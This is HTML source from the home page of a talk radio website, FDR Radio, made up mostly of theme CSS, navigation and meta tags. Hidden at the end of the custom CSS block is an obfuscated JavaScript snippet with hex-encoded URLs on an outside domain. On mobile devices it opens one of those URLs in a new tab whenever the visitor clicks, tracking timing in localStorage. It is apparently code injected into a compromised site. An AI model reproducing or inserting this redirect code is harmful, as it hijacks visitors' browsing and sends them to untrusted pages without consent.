                color: #0000ff;
              }
              #site-title a {
                color: 000000;
              }

             .btn.primary, #intro .btn:not(:hover), #intro .btn-large:not(:hover), #intro .woocommerce .container .button:not(:hover), .woocommerce .container #intro .button:not(:hover),
             .nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current,
             .progress .determinate,
             .navbar-fixed nav:before,
             .post.playing .card:before {
                background-color: #eeee22;
             }
              .nav-main a.active {
                -webkit-box-shadow: 0 4px 0px #eeee22;
                box-shadow: 0 4px 0px #eeee22;
              }
              /*article links*/
              .section a {
                color: #eeee22;
              }

             nav[role="navigation"] .nav-wrapper {
              background-color: #0f0f0f;
             }
             nav.affix, nav.affix-top {
              background-color: #0f0f0f;
             }
             .side-nav {
              background-color: #262626;
             }
             footer.page-footer .collection a.collection-item, footer.page-footer p {
              color: #616161 !important;
             }
             footer.page-footer {
              background-color: #141414;
             }

             /* header fix modify number */
                          /* header fix modify number */
              
              
              nav ul a, nav .brand-logo {
                color: #f2ff00;
              }
              .loaddr:after {
                content:"";
                background:#ffffff;
                width:100%;
                height:100%;
                position: absolute;
                left:0;
                right:0;
                top:0;
                bottom:0;
                opacity:.8;
              }
         </style>
         <script>
           ( function( $ ) {
              $(window).load(function() {
                /* Act on the event */
                $('.container.contact > .row:nth-child(1) > .col:nth-child(0)').addClass('endnote');
                $('.container.contact > .row:nth-child(2) > .col:nth-child(0)').addClass('endnote');
              });
            } )( jQuery );

         </script>    
         <script>
           var test = '';
           
         </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://fdrradio.com/wp-content/uploads/2021/04/LOS-ANGELES-BACK-GROUND-scaled.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://fdrradio.com/wp-content/uploads/2021/02/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdrradio.com/wp-content/uploads/2021/02/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdrradio.com/wp-content/uploads/2021/02/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdrradio.com/wp-content/uploads/2021/02/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-byline {
    margin-bottom: -50px;
    display: block;
    width: 100%;
    text-align: center;
    font-weight: bold;
    text-transform: uppercase;
    color: yellow;
    text-shadow: 1px 1px 11px #0000007a;

}

.modal-overlay {
    background: black;
}

.modal {
    border-radius: 20px;
}

div#ct-promo {
    background: #404040;
    background-image: radial-gradient(#404040, #0e0e0e);
}

#ct-promo form.wpcf7-form {
    max-width: 400px;
    margin: 0 auto;
}

div#intro * {
    display: none;
}

.modal nav .nav-wrapper {
    max-width: 100%;
    padding: 0 24px;
}

.affix-top .nav-main>.container>ul {
  transform: translateY(0px);
}

.nav-main .container ul>li.menu-item>a.dropdown-button, .nav-main .container>ul>li.menu-item {
  max-width: 100px;
  min-width: 100px;
}

.affix-top .nav-main.hcc .container > ul > li:nth-child(3) {
  margin-right: 320px !important;
}

.affix-top .nav-main.hcc .container > ul > li:nth-child(4) {
  margin-left: 320px !important;
}

.nav_search_container.right, .nav_search_container.right + form {
    display: none !important;
}

nav:not(.affix) .nav-main a.button-collapse.right, nav:not(.affix) .nav-main a.button-collapse.left {
  transform: translateY(-60px);
}


.section-media a button img {
    max-height: 16px;
    max-width: 90px;
    vertical-align: middle;
}

.section-media a button {
    display: inline-block;
    width: auto !important;
    padding: 0 10px;
    /* line-height: 26px; */
    /* height: 30px; */
    border: none;
    margin: 0 5px 0 0;
}

.card.no-shadow .card-image+.card-content {
    flex-flow: row wrap;
    justify-content:left;
}
.section-media a button {
    background:#ffffff1c !important;
    box-shadow: 0 0 5px #00000040, 0 1px 2px #00000078, 0 1px 0px #ffffff17 inset;
}
.section-media a button:hover {
    background:#ffffff1c !important;
    box-shadow: 0 0 5px #00000040, 0 1px 2px #00000078, 0 1px 0px #ffffff17 inset;
}

.section-media a button:active {
    background:#0000001c !important;
    box-shadow: 0 0 5px #00000040 inset, 0 1px 2px #00000078 inset, 0 1px 0px #ffffff17;
}


@media screen and (min-width: 1400px) {
    .card .card-content p:not(:last-child) {
        margin-bottom:10px;
    }
}

.card.no-shadow .card-image+.card-content > p {
    flex-flow: column;
    display: flex;
}

.card.no-shadow .card-image+.card-content {
    flex-flow: row wrap;
    justify-content: left;
    justify-items: center;
    align-items: center;
    align-content: center;
}

.card.no-shadow .card-image+.card-content > p {
    max-height: 6rem;
    overflow: hidden;
}

.media-progress {
    width: 100%;
}


.section-media .post.playing .card-image:before,
.section-media .post.paused .card-image:before {
    transition:350ms ease !important;
}
.section-media .post.paused .card-image:before {
    box-shadow: 0 0 0 2px #ff0;
    color: #ff0;
}

/* .section-media .post.playing:hover .card-image:before,
.section-media .post.paused:not(:hover) .card-image:before {
    box-shadow: 0 0 0 2px #ff0;
    color: #ff0;
} */

.section-media .post.playing:not(:hover) .card-image:before {
    box-shadow: 0 0 0 2px transparent;
    background:transparent !important;
    width:65px;
    height:65px;
    line-height:65px;
    color:transparent;
}


.section-media .post a button {
    max-height: 0;
    opacity:0;
    overflow:hidden;
}

.section-media .post.paused a button,
.section-media .post.playing a button {
    max-height: 50px;
    opacity:1;
/*     transition:3000ms ease-out 1s; */
}


/* 
:root {
    --heightNav:40px;
}

.nav-wrapper.nav-secondary-2 li a {
    height: var(--heightNav);
    line-height: var(--heightNav);
}

nav.affix-top {
    height: calc(var(--heightNav)*2 + 190px);
} */

div#title {
    min-height: 40vh;
    height: auto !important;
}

body.single #content>p:first-child {
    font-size: 1.2rem;
    line-height: 1.9rem;
}


.section h1.grey-text.text-center {
	  display: block;
  padding: 3.75rem 2.75rem .75rem 2.75rem;
  margin: 0 .75rem;
  font-family: "lato" !important;
  text-transform: none;
  font-size: 1.5rem !important;
	color:#ffbe28 !important;
}


.section:not(.hide) + .section-blog .container {
  border-radius: 0 0 10px 10px;
}

div#about-us {
  padding: 0;
}

#about-us .container {
  background: #151515;
  border-radius: 10px 10px 0 0;
}

#about-us a {
	border:none;
}

nav.affix .nav-secondary li.menu-item.title.hide {
  display: none !important;
}


body.home .parallax-container .parallax {
    display: none;
}

nav form#searchform {
  display: none;
}


li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-14405.custom-14405 {
    pointer-events: none;
    opacity: 0;
}

#logo-container span:nth-child(2) {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
}



/* 

// var begin_time = '02/11/22 8:00:00 PM';
// var end_time = '02/12/22 12:00:00 AM';
// var get_date = new Date();
// var is_during_show = moment(get_date).isBetween(moment(begin_time,'MM/DD/YYYY hh:mm:ss A'), moment(end_time,'MM/DD/YYYY hh:mm:ss A'));
// console.log(get_date.toLocaleString());
// console.log(moment(get_date).format('hh:mm:ss A'));
// console.log(is_during_show);
// if (is_during_show) {
//     console.log('It is between 8PM and 12AM on Saturday');
// }


// if (moment().day() == 6) {
//     console.log('Today is Saturday');
// } else {
//     console.log('It\'s Saturday in '+ Math.ceil(6 - moment().day()) + ' days');
// }

// moment().utcOffset(); */

.card.no-shadow .card-image+.card-content > p {
    width: 100%;
}

.nav-main>.container>ul {
    width: 100%;
}


nav .nav-main a.header-icon i {
    line-height: 30px;
    height: 30px;
}

nav .header-icon {
    float: left;
    position: relative;
    z-index: 1;
    height: 56px;

}

nav .nav-main a.header-icon {
    height: 120px !important;
    line-height: 30px !important;
    padding-top: 30px !important;
    padding-bottom: 30px !important;
}

nav:not(.affix) .nav-main a.header-icon {
/*     transform: translateY(-60px); */
}

.nav-footer wave {top: 15px;position: relative;}


.page-numbers {background: #292929;border-radius: 4px;padding: 0 25px;height: 45px; line-height: 43px;display: inline-block;user-select:none; cursor:pointer;box-shadow: 0 1px 0px #99999959 inset, 0 -2px 0px #00000059 inset; border:1px solid transparent; box-sizing:border-box;}

a.page-numbers:hover {background: #494949 !important; box-shadow: 0 1px 0px #99999959 inset, 0 -2px 0px #00000059 inset;}

.page-numbers.current, a.page-numbers:focus, a.page-numbers:focus:hover {background:#00000029 !important;box-shadow: 0 3px 6px -1px #000 inset;}

.page-numbers.dots {
  background:transparent;
  box-shadow:none;
}

a.page-numbers:focus, a.page-numbers:focus:hover  {
  border:1px dashed #eeee238c;
}

.nav-footer {
    -webkit-backdrop-filter: blur(9px);
}

:root {
    --progress-margin:9px;
    --progress-height:calc(20px - calc(var(--progress-margin))*2);
}
.media-progress .progress.grey.darken-3 {
    margin-top: var(--progress-margin);
    height: var(--progress-height);
    margin-bottom: var(--progress-margin);
    background: #717171 !important;
}



@media screen and (max-width: 992px){
  nav.affix-top {
    height: 100px;
	}
	nav .brand-logo {
        height: 100px !important;
        padding-top: 0 !important;
    }
    
    nav:not(.affix) .nav-main.hcr img, nav:not(.affix) .nav-main.hcl img, nav:not(.affix) .nav-main.hcc img {
        height: 60px;
    }
    
    nav:not(.affix) .nav-main .container {
        height: 100px;
        padding: 0;
        margin-top: 0;
    }
    
    nav:not(.affix) .nav-main a.button-collapse.right, nav:not(.affix) .nav-main a.button-collapse.left {
        height: 100px;
        transform: translateY(0);
    }
    
    nav:not(.affix) .nav-main a.button-collapse.right i, nav:not(.affix) .nav-main a.button-collapse.left i {
        line-height: 100px;
        height: 100px;
    }
    nav #logo-container span:nth-child(2) {
        bottom:40px;
        height:60px;
    }
    .logo-byline {
        margin-bottom: 0 !important;
        height: 20px;
        line-height: 20px;
    }
    nav a#logo-container:after {
        position: relative;
        height: 20px;
        line-height: 20px;
        bottom: 36px;
    }
    nav a#logo-container:before {
        top: 17px;
        font-size: .58rem;
    }
		div#intro {
			min-height:100px !important;
			height:100px !important;
		}
}




@media screen and (max-width: 992px) {
    nav .brand-logo {
        height: 60px !important;
    }
    nav a#logo-container {
        width: calc(100% - calc(20px*2) - calc(18px*4) - 20px) !important;
        transform: translateY(20px) translateX(-50%) !important;
    }
    
    nav #logo-container span:nth-child(2) img {
        width: 100%;
    }

    .nav-main.hcr a#logo-container,
    
    .nav-main.hcl a#logo-container, .nav-main.hcc a#logo-container {
        -webkit-transform-origin: center top;
        transform-origin: center top;
    }
    nav.affix .nav-main.hcr img,
    nav.affix .nav-main.hcl img,
    nav.affix .nav-main.hcc img {
        height: 60px;
    }
    nav:not(.affix) .nav-main.hcr img,
    nav:not(.affix) .nav-main.hcl img,
    nav:not(.affix) .nav-main.hcc img {
        height: 60px;
    }
    .logo-byline {
        height: 10px;
        line-height: 10px;
        margin-top:10px;
    }
    nav a#logo-container:after { 
        line-height:10px;
        height:10px;
        bottom:20px;
    }
    nav.affix-top,
    div#intro {
        height: 120px !important;
    }
    nav .nav-main a.button-collapse.right,
    nav .nav-main a.button-collapse.left {
        transform: translateY(0);
    }
    nav .nav-main a.button-collapse.right,
    nav .nav-main a.button-collapse.left,
    nav .nav-main a.button-collapse.right i,
    nav .nav-main a.button-collapse.left i {
        line-height: 60px;
        height: 60px;
    }
    nav:not(.affix) .nav-main .container {
        height:120px;
    }
    nav.affix #logo-container {
        transform: translateX(-50%) translateY(10px) scale(0.5) !important;
        transform-origin: center top !important;
    }
}

@media only screen and (max-width: 992px) {
	.nav-footer {
			height: 60px;
	}
	.nav-footer.playmedia_init {
			height: 120px;
	}
	.container>.section {
			padding: 10px 0;
	}
	.nav-footer .mejs__controls {
			height: 60px !important;
			padding-top: 0;
   		-webkit-transition: 1s ease;
   		transition: 1s ease;
	}
	.nav-footer.playmedia_init .mejs__controls {
			height: 120px !important;
			padding-top: 60px;
	}
}
@media screen and (max-width:900px) {
	.section h1.grey-text.text-center {
		padding: 0;
		font-size:1.15rem !important;
	}
}
@media screen and (min-width:900px) {
	.nav-footer .mejs__controls {
		height:60px !important;
		padding:0;
	}
}

.media-icon-button {
    margin: 2px 0;
}


.media-progress wave {
    transform: scaleY(0);
    transition: transform 750ms cubic-bezier(0.39, -0.04, 0, 2.18);
}

.playing .media-progress wave,
.paused .media-progress wave {
    transform: scale(1);
}

@media screen and (min-width: 1400px) {
    .card .card-content p:not(:last-child) {
        margin-bottom: 0;
    }
}

.media-progress {
    margin-bottom: 10px;
}

.card .card-content .card-title {
    max-height: 32px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: pre;
}

.card.no-shadow .card-image+.card-content > p {
    height: 67px;
}

.nav-main.hcl>.container>ul {
    pointer-events: none;
}

.section-media .post a button {
    letter-spacing: 0;
    text-transform: none;
    font-weight: bold;
    font-family: 'Helvetica', 'Arial', sans-serif;
    font-size: .89rem;
    color: #ffbe28;
}



.nav-footer span.mejs__time-total.mejs__time-slider:not(:hover) span.mejs__time-current {
  box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;
}

.nav-footer span.mejs__time-total.mejs__time-slider:hover span.mejs__time-current {
 box-shadow: 0 -25px 0 #000 inset, 0 25px 0 #000 inset !important; 
}

.nav-footer span.mejs__time-total.mejs__time-slider {
  background: #444 !important;
  box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;
  border-radius:0;
}








.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current {
  background: linear-gradient(-90deg,#eeee22, #ffbe28) !important;
}


.nav-footer span.mejs__time-total.mejs__time-slider:hover span.mejs__time-hovered {background: #a1a107 !important;box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;}

.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-loaded {
  background: #aaa !important;box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;
}


.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-buffering {
 top: 0;
 box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;
}
.section .swiper-slide a {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    font-size: 0;
    line-height: 0;
}

.swiper-container .html-caption h2 {
    display: none;
}

.section .swiper-container {
    height: 230px;
    margin-top: -30px;
}


div#swiper17526 {background-size: 100%;}

.swiper-container-horizontal>.swiper-pagination {
    bottom: 0;
}

.swiper-container:not(:hover) .swiper-button-next,
.swiper-container:not(:hover) .swiper-button-prev {
    opacity: 0;
}

.swiper-button-next, .swiper-button-prev {
    transition: 500ms ease;
}


footer .signature span a span {
    display: none;
}


.signature a.statcounter {
    text-decoration: none !important;
    border-bottom: none;
    display: flex;
    margin: 0 auto;
    line-height: 0;
    vertical-align: middle;
    flex-flow: row wrap;
    align-items: center;
    justify-content: center;
    width: 100%;
}

footer .signature a {
    display: block;
    text-align: center;
    border: none;
    color: white;
    line-height: 1rem;
    margin: 0 0 10px;
}

.signature .statcounter a.statcounter {
    vertical-align: middle;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    width: 100%;
    justify-content: center;
}

span.statcounter {
    line-height: 0;
    display: flex;
    width: 100%;
    margin: 0 0 10px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x69\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x77\x4b\x7a\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x66\x63\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4a\x55\x70\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x7a\x4c\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x74\x6f\x74\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x44\x70\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x61\x48\x48\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x6d\x4b\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x75\x6a\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		        <meta name="twitter:card" content="summary_large_image">
      <meta name="twitter:site" content="@drsuzy">
      <meta name="twitter:title" content="FDR Radio (F*ck Da Rich)">
      <meta name="twitter:description" content="Warning: Explicit Conversations About Politics, Culture, & Sexuality">
      <meta name="twitter:image" content="https://fdrradio.com/wp-content/uploads/2022/03/TRAIN-AD-GENERAL-DOG-FINAL.jpg">
      </head>
<body class="home paged wp-singular page-template page-template-page-intro-gallery page-template-page-intro-gallery-php page page-id-50 custom-background paged-17 page-paged-17 wp-theme-materialcss loggedoff theme-materialcss woocommerce-no-js">
	<script>
		console.log('{"st":"12501045","st_sc":"02ab02ca"}');
	</script>
	    <div class="loaddr hide ">
      <p align="center" class="center">
            </p>
    </div>
        <ul id="side-nav" class="side-nav collapsible no-shadow"><li class="menu-item"><a id="logo-container" href="/" class="brand-logo"><span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg"></span><span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-outline.svg"></span><p class="logo-byline">Live Saturday Nights</p></a></li></ul>
        <ul id="side-right" class="side-nav collapsible no-shadow"><li id="menu-item-2493" class="modal-trigger hide menu-item menu-item-type-custom menu-item-object-custom menu-item-2493 custom-2493"><a title="Request a Show Topic" href="#ct-form" class="modal-trigger hide ">Request a Show Topic</a></li>
</ul>        

  <div class="navbar-fixed">
  <nav class="transparent affix-top" role="navigation" style="transform:translateZ(0);-moz-transform:translateZ(0)" data-spy="affix" data-offset-top="10">
      <div class="nav-wrapper nav-network white"><div class="container"><div class="hide-on-med-and-down"><ul>
<li id="menu-item-2" class="menu-item-2 -"><a title="About"></a></li>
<li id="menu-item-9" class="menu-item-9 -"><a title="Cart"></a></li>
<li id="menu-item-10" class="menu-item-10 -"><a title="Checkout"></a></li>
<li id="menu-item-50" class="menu-item-50 -"><a title="Home"></a></li>
<li id="menu-item-11" class="menu-item-11 -"><a title="My Account"></a></li>
<li id="menu-item-5" class="menu-item-5 -"><a title="Newsletter"></a></li>
<li id="menu-item-2677" class="menu-item-2677 -"><a title="Now Playing Live"></a></li>
<li id="menu-item-8" class="menu-item-8 -"><a title="Shop"></a></li>
</ul></div>
</div></div>      <div class="nav-wrapper nav-main hcl">
      <div class="container">
            <a id="logo-container" href="/" class="brand-logo">
          <span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg"></span>          <span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-outline.svg"></span>          <p class="logo-byline">Live Saturday Nights</p>      </a>
          <ul id="menu-one-page-menu" class="hide-on-med-and-down"><li class="menu-item menu-item-type-custom menu-item-object-custom left"><a  class="header-icon waves-effect text-center show-on-medium-and-up button-collapse" data-activates="side-nav"><i class="material-icons">menu</i> <span>Menu</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom left"><a  class="header-icon waves-effect text-center show-on-medium-and-up custom_play_pause_button"><i class="material-icons">play_arrow</i> <span>Play</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom right"><a data-target="ct-form" class="header-icon waves-effect text-center show-on-medium-and-up modal-trigger"><i class="material-icons">email</i> <span>Contact</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom right"><a  class="header-icon waves-effect text-center show-on-medium-and-up button-collapse" data-activates="side-right"><i class="material-icons">playlist_play</i> <span>Episodes</span></a></li></ul>      <a href="#" data-activates="side-nav" class="button-collapse left"><i class="material-icons">menu</i></a><form method="get" id="searchform" action="https://fdrradio.com/" class="searchform">
	<a href="#" id="searchClose" style="display:none;"><i class="material-icons">clear</i></a>
  <input type="search" name="s" id="s" 
 onclick="this.focus()" class="grey darken-3" placeholder="Search for “Vintage Magazines”">
  <!-- <button type="submit" value="Submit" class="waves-effect waves-light btn darken-2 white-text text-lighten-4"><i class="icon-search"></i></button> -->
</form>    </div></div>
    <div class="nav-wrapper nav-secondary">
      <div class="container">
